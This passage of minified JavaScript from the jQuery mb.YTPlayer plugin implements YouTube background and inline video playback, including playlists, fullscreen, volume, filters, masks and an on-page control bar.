r.prop={},n.videoData)r.prop[t]=n.videoData[t];jQuery(n).trigger(r)},n.opt.fadeOnStartTime),n.hasData=!0;else if(jQuery.mbYTPlayer.apiKey)jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol+"//www.googleapis.com/youtube/v3/videos?id="+n.videoID+"&key="+jQuery.mbYTPlayer.apiKey+"&part=snippet",function(e){n.dataReceived=!0;var r,t=jQuery.Event("YTPChanged");t.time=n.currentTime,t.videoId=n.videoID,jQuery(n).trigger(t),e.items[0]?(r=e.items[0].snippet,n.videoData={},n.videoData.id=n.videoID,n.videoData.channelTitle=r.channelTitle,n.videoData.title=r.title,n.videoData.description=r.description.length<400?r.description:r.description.substring(0,400)+" ...",n.videoData.thumb_max=r.thumbnails.maxres?r.thumbnails.maxres.url:null,n.videoData.thumb_high=r.thumbnails.high?r.thumbnails.high.url:null,n.videoData.thumb_medium=r.thumbnails.medium?r.thumbnails.medium.url:null,jQuery.mbStorage.set("YTPlayer_data_"+n.videoID,n.videoData),n.hasData=!0):(n.videoData={},n.hasData=!1);var a=jQuery.Event("YTPData");for(var o in a.prop={},n.videoData)a.prop[o]=n.videoData[o];jQuery(n).trigger(a)});else{if(setTimeout(function(){var e=jQuery.Event("YTPChanged");e.time=n.currentTime,e.videoId=n.videoID,jQuery(n).trigger(e)},50),!n.opt.autoPlay){var e="false"!=n.opt.coverImage?n.opt.coverImage:jQuery.mbYTPlayer.locationProtocol+"//i.ytimg.com/vi/"+n.videoID+"/maxresdefault.jpg";e&&n.opt.containment.css({background:"rgba(0,0,0,0.5) url("+e+") center center",backgroundSize:"cover"})}n.videoData=null}n.opt.ratio="auto"==n.opt.ratio?"16/9":n.opt.ratio,n.isPlayer&&!n.opt.autoPlay&&(n.loading=jQuery("<div/>").addClass("loading").html("Loading").hide(),jQuery(n).append(n.loading),n.loading.fadeIn())},removeStoredData:function(){jQuery.mbStorage.remove()},getVideoData:function(){return this.get(0).videoData},getVideoID:function(){return this.get(0).videoID||!1},getPlaylistID:function(){return this.get(0).playlistID||!1},setVideoQuality:function(e){return this.get(0).player.setPlaybackQuality(e),this},playlist:function(e,a,o){var n=this,i=n.get(0);if("String"!=typeof e||""==jQuery.mbYTPlayer.apiKey)return i.isList=!0,a&&(e=jQuery.shuffle(e)),i.videoID||(i.videos=e,i.videoCounter=1,i.videoLength=e.length,jQuery(i).data("property",e[0]),jQuery(i).YTPlayer()),"function"==typeof o&&jQuery(i).one("YTPChanged",function(){o(i)}),jQuery(i).on("YTPEnd",function(){jQuery(i).YTPPlayNext()}),this;return function r(e,t){t=t||"";jQuery.getJSON("https://www.googleapis.com/youtube/v3/playlistItems",{part:"snippet,contentDetails",playlistId:e,maxResults:50,pageToken:t,key:jQuery.mbYTPlayer.apiKey}).done(function(e){!function(e){for(var r=e.items.length,t=0;t<r;t++)i.videos.push({videoURL:e.items[t].contentDetails.videoId})}(e),e.nextPageToken?(t=e.nextPageToken,r(plID,t)):n.YTPlaylist(i.videos,a,o)})}(e),this},playNext:function(){var e=this.get(0);return e.videoCounter++,e.videoCounter>e.videoLength&&(e.videoCounter=1),jQuery(e).YTPPlayIndex(e.videoCounter),this},playPrev:function(){var e=this.get(0);return e.videoCounter--,e.videoCounter<=0&&(e.videoCounter=e.videoLength),jQuery(e).YTPPlayIndex(e.videoCounter),this},playIndex:function(e){var r=this.get(0);r.checkForStartAt&&(clearInterval(r.checkForStartAt),clearInterval(r.getState)),r.videoCounter=e,r.videoCounter>=r.videoLength&&(r.videoCounter=r.videoLength);var t=r.videos[r.videoCounter-1];return jQuery(r).YTPChangeVideo(t),this},changeVideo:function(e){var r=this,t=r.get(0);t.opt.startAt=0,t.opt.stopAt=0,t.opt.mask=!1,t.opt.mute=!0,t.opt.autoPlay=!0,t.opt.addFilters=!1,t.opt.coverImage=!1,t.hasData=!1,t.hasChanged=!0,t.player.loopTime=void 0,e&&jQuery.extend(t.opt,e),t.videoID=getYTPVideoID(t.opt.videoURL).videoID,t.opt.loop&&"boolean"==typeof t.opt.loop&&(t.opt.loop=9999),t.wrapper.css({background:"none"}),jQuery(t.playerEl).CSSAnimate({opacity:0},t.opt.fadeOnStartTime,function(){jQuery.mbYTPlayer.getDataFromAPI(t),r.YTPGetPlayer().loadVideoById({videoId:t.videoID,suggestedQuality:t.opt.quality}),r.YTPPause(),r.optimizeDisplay(),r.YTPCheckForState()});var a=jQuery.Event("YTPChangeVideo");return a.time=t.currentTime,jQuery(t).trigger(a),jQuery.mbYTPlayer.applyMask(t),this},getPlayer:function(){return jQuery(this).get(0).player},playerDestroy:function(){var e=this.get(0);return ytp.YTAPIReady=!0,ytp.backgroundIsInited=!1,e.isInit=!1,e.videoID=null,e.isReady=!1,e.wrapper.remove(),jQuery("#controlBar_"+e.id).remove(),clearInterval(e.checkForStartAt),clearInterval(e.getState),this},fullscreen:function(real){var YTPlayer=this.get(0);void 0===real&&(real=eval(YTPlayer.opt.realfullscreen));var controls=jQuery("#controlBar_"+YTPlayer.id),fullScreenBtn=controls.find(".mb_OnlyYT"),videoWrapper=YTPlayer.isPlayer?YTPlayer.opt.containment:YTPlayer.wrapper;if(real){var fullscreenchange=jQuery.mbBrowser.mozilla?"mozfullscreenchange":jQuery.mbBrowser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen")?(jQuery(YTPlayer).YTPSetVideoQuality("default"),jQuery(YTPlayer).trigger("YTPFullScreenStart")):(YTPlayer.isAlone=!1,fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality),videoWrapper.removeClass("YTPFullscreen"),videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0}),YTPlayer.isBackground?jQuery("body").after(controls):YTPlayer.wrapper.before(controls),jQuery(window).resize(),jQuery(YTPlayer).trigger("YTPFullScreenEnd"))})}if(YTPlayer.isAlone)jQuery(document).off("mousemove.YTPlayer"),clearTimeout(YTPlayer.hideCursor),YTPlayer.overlay.css({cursor:"auto"}),real?cancelFullscreen():(videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0})),fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),YTPlayer.isAlone=!1;else{function hideMouse(){YTPlayer.overlay.css({cursor:"none"})}jQuery(document).on("mousemove.YTPlayer",function(e){YTPlayer.overlay.css({cursor:"auto"}),clearTimeout(YTPlayer.hideCursor),jQuery(e.target).parents().is(".mb_YTPBar")||(YTPlayer.hideCursor=setTimeout(hideMouse,3e3))}),hideMouse(),real?(videoWrapper.css({opacity:0}),videoWrapper.addClass("YTPFullscreen"),launchFullscreen(videoWrapper.get(0)),setTimeout(function(){videoWrapper.CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),videoWrapper.append(controls),jQuery(YTPlayer).optimizeDisplay(),YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime()+.1,!0)},YTPlayer.opt.fadeOnStartTime)):videoWrapper.css({zIndex:1e4}).CSSAnimate({opacity:1},2*YTPlayer.opt.fadeOnStartTime),fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite),YTPlayer.isAlone=!0}function RunPrefixMethod(e,r){for(var t,a,o=["webkit","moz","ms","o",""],n=0;n<o.length&&!e[t];){if(t=r,""==o[n]&&(t=t.substr(0,1).toLowerCase()+t.substr(1)),"undefined"!=(a=typeof e[t=o[n]+t]))return o=[o[n]],"function"==a?e[t]():e[t];n++}}function launchFullscreen(e){RunPrefixMethod(e,"RequestFullScreen")}function cancelFullscreen(){(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen"))&&RunPrefixMethod(document,"CancelFullScreen")}return this},toggleLoops:function(){var e=this.get(0),r=e.opt;return 1==r.loop?r.loop=0:(r.startAt?e.player.seekTo(r.startAt):e.player.playVideo(),r.loop=1),this},play:function(){var e=this.get(0);return e.isReady&&(e.player.playVideo(),jQuery(e.playerEl).css({opacity:1}),e.wrapper.css({backgroundImage:"none"}),e.wrapper.CSSAnimate({opacity:e.isAlone?1:e.opt.opacity},e.opt.fadeOnStartTime),jQuery("#controlBar_"+e.id).find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.pause),e.state=1,e.orig_background=jQuery(e).css("background-image")),this},togglePlay:function(e){var r=this.get(0);return 1==r.state?this.YTPPause():this.YTPPlay(),"function"==typeof e&&e(r.state),this},stop:function(){var e=this.get(0);return jQuery("#controlBar_"+e.id).find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play),e.player.stopVideo(),this},pause:function(){var e=this.get(0);return e.player.pauseVideo(),e.state=2,this},seekTo:function(e){return this.get(0).player.seekTo(e,!0),this},setVolume:function(e){var r=this.get(0);return r.opt.vol=e,r.player.setVolume(r.opt.vol),r.volumeBar&&r.volumeBar.length&&r.volumeBar.updateSliderVal(e),this},getVolume:function(){return this.get(0).player.getVolume()},toggleVolume:function(){var e=this.get(0);return e&&(e.isMute?(jQuery.mbBrowser.mobile||this.YTPSetVolume(e.opt.vol),this.YTPUnmute()):this.YTPMute()),this},mute:function(){var e=this.get(0);if(e.isMute)return this;e.player.mute(),e.isMute=!0,e.player.setVolume(0),e.volumeBar&&e.volumeBar.length&&10<e.volumeBar.width()&&e.volumeBar.updateSliderVal(0),jQuery("#controlBar_"+e.id).find(".mb_YTPMuteUnmute").html(jQuery.mbYTPlayer.controls.unmute),jQuery(e).addClass("isMuted"),e.volumeBar&&e.volumeBar.length&&e.volumeBar.addClass("muted");var r=jQuery.Event("YTPMuted");return r.time=e.currentTime,e.preventTrigger||jQuery(e).trigger(r),this},unmute:function(){var e=this.get(0);if(!e.isMute)return this;e.player.unMute(),e.isMute=!1,jQuery(e).YTPSetVolume(e.opt.vol),e.volumeBar&&e.volumeBar.length&&e.volumeBar.updateSliderVal(10<e.opt.vol?e.opt.vol:10),jQuery("#controlBar_"+e.id).find(".mb_YTPMuteUnmute").html(jQuery.mbYTPlayer.controls.mute),jQuery(e).removeClass("isMuted"),e.volumeBar&&e.volumeBar.length&&e.volumeBar.removeClass("muted");var r=jQuery.Event("YTPUnmuted");return r.time=e.currentTime,e.preventTrigger||jQuery(e).trigger(r),this},applyFilter:function(e,r){var t=this.get(0);t.filters[e].value=r,t.filtersEnabled&&this.YTPEnableFilters()},applyFilters:function(e){var r=this,t=r.get(0);if(!t.isReady)return jQuery(t).on("YTPReady",function(){r.YTPApplyFilters(e)}),this;for(var a in e)r.YTPApplyFilter(a,e[a]);r.trigger("YTPFiltersApplied")},toggleFilter:function(e,r){var t=this.get(0);return t.filters[e].value?t.filters[e].value=0:t.filters[e].value=r,t.filtersEnabled&&jQuery(t).YTPEnableFilters(),this},toggleFilters:function(e){var r=this.get(0);return r.filtersEnabled?(jQuery(r).trigger("YTPDisableFilters"),jQuery(r).YTPDisableFilters()):(jQuery(r).YTPEnableFilters(),jQuery(r).trigger("YTPEnableFilters")),"function"==typeof e&&e(r.filtersEnabled),this},disableFilters:function(){var e=this.get(0),r=jQuery(e.playerEl);return r.css("-webkit-filter",""),r.css("filter",""),e.filtersEnabled=!1,this},enableFilters:function(){var e=this.get(0),r=jQuery(e.playerEl),t="";for(var a in e.filters)e.filters[a].value&&(t+=a.replace("_","-")+"("+e.filters[a].value+e.filters[a].unit+") ");return r.css("-webkit-filter",t),r.css("filter",t),e.filtersEnabled=!0,this},removeFilter:function(e,r){var t=this.get(0);if("function"==typeof e&&(r=e,e=null),e)this.YTPApplyFilter(e,0),"function"==typeof r&&r(e);else{for(var a in t.filters)this.YTPApplyFilter(a,0);"function"==typeof r&&r(a),t.filters=jQuery.extend(!0,{},jQuery.mbYTPlayer.defaultFilters)}var o=jQuery.Event("YTPFiltersApplied");return this.trigger(o),this},getFilters:function(){return this.get(0).filters},addMask:function(e){var r=this.get(0);e||(e=r.actualMask);var t=jQuery("<img/>").attr("src",e).on("load",function(){r.overlay.CSSAnimate({opacity:0},r.opt.fadeOnStartTime,function(){r.hasMask=!0,t.remove(),r.overlay.css({backgroundImage:"url("+e+")",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"cover"}),r.overlay.CSSAnimate({opacity:1},r.opt.fadeOnStartTime)})});return this},removeMask:function(){var e=this.get(0);return e.overlay.CSSAnimate({opacity:0},e.opt.fadeOnStartTime,function(){e.hasMask=!1,e.overlay.css({backgroundImage:"",backgroundRepeat:"",backgroundPosition:"",backgroundSize:""}),e.overlay.CSSAnimate({opacity:1},e.opt.fadeOnStartTime)}),this},applyMask:function(t){var a=jQuery(t);if(a.off("YTPTime.mask"),t.opt.mask)if("string"==typeof t.opt.mask)a.YTPAddMask(t.opt.mask),t.actualMask=t.opt.mask;else if("object"==typeof t.opt.mask){for(var e in t.opt.mask)if(t.opt.mask[e])jQuery("<img/>").attr("src",t.opt.mask[e]);t.opt.mask[0]&&a.YTPAddMask(t.opt.mask[0]),a.on("YTPTime.mask",function(e){for(var r in t.opt.mask)e.time==r&&(t.opt.mask[r]?(a.YTPAddMask(t.opt.mask[r]),t.actualMask=t.opt.mask[r]):a.YTPRemoveMask())})}},toggleMask:function(){var e=this.get(0),r=jQuery(e);return e.hasMask?r.YTPRemoveMask():r.YTPAddMask(),this},manageProgress:function(){var e=this.get(0),r=jQuery("#controlBar_"+e.id),t=r.find(".mb_YTPProgress"),a=r.find(".mb_YTPLoaded"),o=r.find(".mb_YTPseekbar"),n=t.outerWidth(),i=Math.floor(e.player.getCurrentTime()),l=Math.floor(e.player.getDuration()),s=i*n/l,u=100*e.player.getVideoLoadedFraction();return a.css({left:0,width:u+"%"}),o.css({left:0,width:s}),{totalTime:l,currentTime:i}},buildControls:function(YTPlayer){if(jQuery("#controlBar_"+YTPlayer.id).remove(),YTPlayer.opt.showControls){if(YTPlayer.opt.showYTLogo=YTPlayer.opt.showYTLogo||YTPlayer.opt.printUrl,!jQuery("#controlBar_"+YTPlayer.id).length){YTPlayer.controlBar=jQuery("<span/>").attr("id","controlBar_"+YTPlayer.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:YTPlayer.isBackground?"fixed":"absolute",zIndex:YTPlayer.isBackground?1e4:1e3}).hide().on("click",function(e){e.stopPropagation()});var buttonBar=jQuery("<div/>").addClass("buttonBar"),playpause=jQuery("<span>"+jQuery.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlayPause ytpicon").on("click",function(e){e.stopPropagation(),jQuery(YTPlayer).YTPTogglePlay()}),MuteUnmute=jQuery("<span>"+jQuery.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").on("click",function(e){e.stopPropagation(),jQuery(YTPlayer).YTPToggleVolume()}),volumeBar=jQuery("<div/>").addClass("mb_YTPVolumeBar").css({display:"inline-block"});YTPlayer.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("mb_YTPTime"),vURL=YTPlayer.opt.videoURL?YTPlayer.opt.videoURL:"";vURL.indexOf("http")<0&&(vURL=jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+YTPlayer.opt.videoURL);var movieUrl=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(vURL,"viewOnYT")}),onlyVideo=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(e){e.stopPropagation(),jQuery(YTPlayer).YTPFullscreen(YTPlayer.opt.realfullscreen)}),progressBar=jQuery("<div/>").addClass("mb_YTPProgress").css("position","absolute").on("click",function(e){e.stopPropagation(),timeBar.css({width:e.clientX-timeBar.offset().left}),YTPlayer.timeW=e.clientX-timeBar.offset().left,YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0});var r=Math.floor(YTPlayer.player.getDuration());YTPlayer.goto=timeBar.outerWidth()*r/progressBar.outerWidth(),YTPlayer.player.seekTo(parseFloat(YTPlayer.goto),!0),YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0})}),loadedBar=jQuery("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),timeBar=jQuery("<div/>").addClass("mb_YTPseekbar").css("position","absolute");progressBar.append(loadedBar).append(timeBar),buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx),YTPlayer.opt.showYTLogo&&buttonBar.append(movieUrl),(YTPlayer.isBackground||eval(YTPlayer.opt.realfullscreen)&&!YTPlayer.isBackground)&&buttonBar.append(onlyVideo),YTPlayer.controlBar.append(buttonBar).append(progressBar),YTPlayer.isBackground?jQuery("body").after(YTPlayer.controlBar):(YTPlayer.controlBar.addClass("inlinePlayer"),YTPlayer.wrapper.before(YTPlayer.controlBar)),volumeBar.simpleSlider({initialval:YTPlayer.opt.vol,scale:100,orientation:"h",callback:function(e){0==e.value?jQuery(YTPlayer).YTPMute():jQuery(YTPlayer).YTPUnmute(),YTPlayer.player.setVolume(e.value),YTPlayer.isMute||(YTPlayer.opt.vol=e.value)}})}}else YTPlayer.controlBar=!1},checkForState:function(){var YTPlayer=this.get(0),$YTPlayer=jQuery(YTPlayer);clearInterval(YTPlayer.getState);var interval=100;if(!jQuery.contains(document,YTPlayer))return $YTPlayer.YTPPlayerDestroy(),clearInterval(YTPlayer.getState),void clearInterval(YTPlayer.checkForStartAt);jQuery.mbYTPlayer.checkForStart(YTPlayer),YTPlayer.getState=setInterval(function(){var $YTPlayer=jQuery(YTPlayer);if(YTPlayer.isReady){var prog=jQuery(YTPlayer).YTPManageProgress(),stopAt=YTPlayer.opt.stopAt>YTPlayer.opt.startAt?YTPlayer.opt.stopAt:0;if(stopAt=stopAt<YTPlayer.player.getDuration()?stopAt:0,YTPlayer.currentTime!=prog.currentTime){var YTPEvent=jQuery.Event("YTPTime");YTPEvent.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPEvent)}if(YTPlayer.currentTime=prog.currentTime,YTPlayer.totalTime=YTPlayer.player.getDuration(),0==YTPlayer.player.getVolume()?$YTPlayer.addClass("isMuted"):$YTPlayer.removeClass("isMuted"),YTPlayer.opt.showControls&&(prog.totalTime?YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime)+" / "+jQuery.mbYTPlayer.formatTime(prog.totalTime)):YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")),eval(YTPlayer.opt.stopMovieOnBlur)&&(document.hasFocus()?document.hasFocus()&&!YTPlayer.hasFocus&&-1!=YTPlayer.state&&0!=YTPlayer.state&&(YTPlayer.hasFocus=!0,YTPlayer.preventTrigger=!0,YTPlayer.player.playVideo()):1==YTPlayer.state&&(YTPlayer.hasFocus=!1,YTPlayer.preventTrigger=!0,$YTPlayer.YTPPause())),YTPlayer.opt.playOnlyIfVisible){var isOnScreen=jQuery.mbYTPlayer.isOnScreen(YTPlayer,YTPlayer.opt.onScreenPercentage);isOnScreen||1!=YTPlayer.state?isOnScreen&&!YTPlayer.isOnScreen&&(YTPlayer.isOnScreen=!0,YTPlayer.player.playVideo()):(YTPlayer.isOnScreen=!1,$YTPlayer.YTPPause())}if(YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()<=400&&!YTPlayer.isCompact?(YTPlayer.controlBar.addClass("compact"),YTPlayer.isCompact=!0,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)):YTPlayer.controlBar.length&&400<YTPlayer.controlBar.outerWidth()&&YTPlayer.isCompact&&(YTPlayer.controlBar.removeClass("compact"),YTPlayer.isCompact=!1,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)),0<YTPlayer.player.getPlayerState()&&(parseFloat(YTPlayer.player.getDuration()-.5)<YTPlayer.player.getCurrentTime()||0<stopAt&&parseFloat(YTPlayer.player.getCurrentTime())>stopAt)){if(YTPlayer.isEnded)return;if(YTPlayer.isEnded=!0,setTimeout(function(){YTPlayer.isEnded=!1},1e3),YTPlayer.isList){if(!YTPlayer.opt.loop||0<YTPlayer.opt.loop&&YTPlayer.player.loopTime===YTPlayer.opt.loop-1){YTPlayer.player.loopTime=void 0,clearInterval(YTPlayer.getState);var YTPEnd=jQuery.Event("YTPEnd");return YTPEnd.time=YTPlayer.currentTime,void jQuery(YTPlayer).trigger(YTPEnd)}}else if(!YTPlayer.opt.loop||0<YTPlayer.opt.loop&&YTPlayer.player.loopTime===YTPlayer.opt.loop-1){YTPlayer.player.loopTime=void 0,YTPlayer.state=2;var bgndURL="false"!=YTPlayer.opt.coverImage?YTPlayer.opt.coverImage:YTPlayer.videoData.thumb_max||YTPlayer.videoData.thumb_high||YTPlayer.videoData.thumb_medium;return YTPlayer.opt.containment.css({background:"rgba(0,0,0,0.5) url("+bgndURL+") center center",backgroundSize:"cover"}),jQuery(YTPlayer).YTPPause(),void YTPlayer.wrapper.CSSAnimate({opacity:0},YTPlayer.opt.fadeOnStartTime,function(){YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play);var e=jQuery.Event("YTPEnd");e.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(e),YTPlayer.player.seekTo(YTPlayer.opt.startAt,!0),YTPlayer.isBackground?YTPlayer.orig_background&&jQuery(YTPlayer).css("background-image",YTPlayer.orig_background):YTPlayer.opt.coverImage&&YTPlayer.isPlayer&&(YTPlayer.opt.coverImage=YTPlayer.opt.coverImage||YTPlayer.orig_background,YTPlayer.opt.containment.css({background:"url("+YTPlayer.opt.coverImage+") center center",backgroundSize:"cover"}))})}YTPlayer.player.loopTime=YTPlayer.player.loopTime?++YTPlayer.player.loopTime:1,YTPlayer.opt.startAt=YTPlayer.opt.startAt||1,YTPlayer.preventTrigger=!0,YTPlayer.state=2,YTPlayer.player.pauseVideo(),YTPlayer.player.seekTo(YTPlayer.opt.startAt,!0),YTPlayer.player.playVideo()}}},interval)},checkForStart:function(YTPlayer){var $YTPlayer=jQuery(YTPlayer);if(jQuery.contains(document,YTPlayer)){if(jQuery.mbYTPlayer.buildControls(YTPlayer),YTPlayer.overlay)if(YTPlayer.opt.addRaster){var classN="dot"==YTPlayer.opt.addRaster?"raster-dot":"raster";YTPlayer.overlay.addClass(YTPlayer.isRetina?classN+" retina":classN)}else YTPlayer.overlay.removeClass(function(e,r){var t=r.split(" "),a=[];return jQuery.each(t,function(e,r){/raster.*/.test(r)&&a.push(r)}),a.push("retina"),a.join(" ")});YTPlayer.preventTrigger=!0,YTPlayer.state=2,$YTPlayer.YTPPause(),$YTPlayer.YTPMute();var startAt=YTPlayer.start_from_last?YTPlayer.start_from_last:YTPlayer.opt.startAt?YTPlayer.opt.startAt:1;return YTPlayer.preventTrigger=!0,YTPlayer.player.playVideo(),$YTPlayer.YTPMute(),YTPlayer.player.seekTo(startAt,!0),YTPlayer.isStarting=!0,YTPlayer.checkForStartAt=setInterval(function(){var canPlayVideo=YTPlayer.player.getVideoLoadedFraction()>=startAt/YTPlayer.player.getDuration();if(0<YTPlayer.player.getDuration()&&YTPlayer.player.getCurrentTime()>=startAt&&canPlayVideo){YTPlayer.start_from_last=null,clearInterval(YTPlayer.checkForStartAt),"function"==typeof YTPlayer.opt.onReady&&YTPlayer.opt.onReady(YTPlayer),YTPlayer.isReady=!0,$YTPlayer.YTPRemoveFilter(),YTPlayer.opt.addFilters?$YTPlayer.YTPApplyFilters(YTPlayer.opt.addFilters):$YTPlayer.YTPApplyFilters({}),$YTPlayer.YTPEnableFilters();var YTPready=jQuery.Event("YTPReady");if(YTPready.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPready),YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),YTPlayer.opt.mute||jQuery(YTPlayer).YTPUnmute(),"undefined"!=typeof _gaq&&eval(YTPlayer.opt.gaTrack)?_gaq.push(["_trackEvent","YTPlayer","Play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()]):"undefined"!=typeof ga&&eval(YTPlayer.opt.gaTrack)&&ga("send","event","YTPlayer","play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()),YTPlayer.opt.autoPlay){var YTPStart=jQuery.Event("YTPStart");YTPStart.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPStart),YTPlayer.isStarting=!1,"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari?setTimeout(function(){$YTPlayer.YTPPlay()},10):$YTPlayer.YTPPlay()}else YTPlayer.player.pauseVideo(),setTimeout(function(){YTPlayer.start_from_last&&YTPlayer.player.seekTo(startAt,!0),YTPlayer.isPlayer||(YTPlayer.opt.coverImage?(YTPlayer.wrapper.css({opacity:0}),setTimeout(function(){YTPlayer.wrapper.css({background:"rgba(0,0,0,0.5) url("+YTPlayer.opt.coverImage+") center center",backgroundSize:"cover",backgroundRepeat:"no-repeat"})},YTPlayer.opt.fadeOnStartTime)):(jQuery(YTPlayer.playerEl).CSSAnimate({opacity:1},YTPlayer.opt.fadeOnStartTime),YTPlayer.wrapper.CSSAnimate({opacity:YTPlayer.isAlone?1:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime))),YTPlayer.isStarting=!1},150),YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play);YTPlayer.isPlayer&&!YTPlayer.opt.autoPlay&&YTPlayer.loading&&YTPlayer.loading.length&&(YTPlayer.loading.html("Ready"),setTimeout(function(){YTPlayer.loading.fadeOut()},100)),YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.slideDown(1e3)}else"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&(YTPlayer.player.playVideo(),0<=startAt&&YTPlayer.player.seekTo(startAt,!0))},500),$YTPlayer}$YTPlayer.YTPPlayerDestroy()},getTime:function(){var e=this.get(0);return jQuery.mbYTPlayer.formatTime(e.currentTime)},getTotalTime:function(e){var r=this.get(0);return jQuery.mbYTPlayer.formatTime(r.totalTime)},formatTime:function(e){var r=Math.floor(e/60),t=Math.floor(e-60*r);return(r<=9?"0"+r:r)+" : "+(t<=9?"0"+t:t)},setAnchor:function(e){this.optimizeDisplay(e)},getAnchor:function(){return this.get(0).opt.anchor}},jQuery.fn.optimizeDisplay=function(anchor){var YTPlayer=this.get(0),vid={};YTPlayer.opt.anchor=anchor||YTPlayer.opt.anchor,YTPlayer.opt.anchor="undefined "!=typeof YTPlayer.opt.anchor?YTPlayer.opt.anchor:"center,center";var YTPAlign=YTPlayer.opt.anchor.split(","),el=YTPlayer.wrapper,iframe=jQuery(YTPlayer.playerEl);if(YTPlayer.opt.optimizeDisplay){var abundance=iframe.height()*YTPlayer.opt.abundance,win={};win.width=el.outerWidth(),win.height=el.outerHeight()+abundance,YTPlayer.opt.ratio="auto"===YTPlayer.opt.ratio?16/9:YTPlayer.opt.ratio,YTPlayer.opt.ratio=eval(YTPlayer.opt.ratio),vid.width=win.width,vid.height=Math.ceil(vid.width/YTPlayer.opt.ratio),vid.marginTop=Math.ceil(-(vid.height-win.height)/2),vid.marginLeft=0;var lowest=vid.height<win.height;for(var a in lowest&&(vid.height=win.height,vid.width=Math.ceil(vid.height*YTPlayer.opt.ratio),vid.marginTop=0,vid.marginLeft=Math.ceil(-(vid.width-win.width)/2)),YTPAlign)if(YTPAlign.hasOwnProperty(a)){var al=YTPAlign[a].replace(/ /g,"");switch(al){case"top":vid.marginTop=lowest?-(vid.height-win.height)/2:0;break;case"bottom":vid.marginTop=lowest?0:-(vid.height-win.height);break;case"left":vid.marginLeft=0;break;case"right":vid.marginLeft=lowest?-(vid.width-win.width):0;break;default:vid.width>win.width&&(vid.marginLeft=-(vid.width-win.width)/2)}}}else vid.width="100%",vid.height="100%",vid.marginTop=0,vid.marginLeft=0;iframe.css({width:vid.width,height:vid.height,marginTop:vid.marginTop,marginLeft:vid.marginLeft,maxWidth:"initial"})},jQuery.shuffle=function(e){for(var r=e.slice(),t=r.length,a=t;a--;){var o=parseInt(Math.random()*t),n=r[a];r[a]=r[o],r[o]=n}return r},jQuery.fn.unselectable=function(){return this.each(function(){jQuery(this).css({"-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}).attr("unselectable","on")})},jQuery.fn.YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.mb_YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.YTPCheckForState=jQuery.mbYTPlayer.checkForState,jQuery.fn.YTPGetPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.YTPGetVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.YTPGetPlaylistID=jQuery.mbYTPlayer.getPlaylistID,jQuery.fn.YTPChangeVideo=jQuery.fn.YTPChangeMovie=jQuery.mbYTPlayer.changeVideo,jQuery.fn.YTPPlayerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.YTPPlay=jQuery.mbYTPlayer.play,jQuery.fn.YTPTogglePlay=jQuery.mbYTPlayer.togglePlay,jQuery.fn.YTPStop=jQuery.mbYTPlayer.stop,jQuery.fn.YTPPause=jQuery.mbYTPlayer.pause,jQuery.fn.YTPSeekTo=jQuery.mbYTPlayer.seekTo,jQuery.fn.YTPlaylist=jQuery.mbYTPlayer.playlist,jQuery.fn.YTPPlayNext=jQuery.mbYTPlayer.playNext,jQuery.fn.Y